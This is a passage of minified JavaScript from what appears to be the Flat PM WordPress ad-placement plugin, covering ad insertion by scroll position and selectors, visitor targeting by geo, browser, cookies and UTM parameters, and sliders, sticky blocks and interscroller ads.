e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var 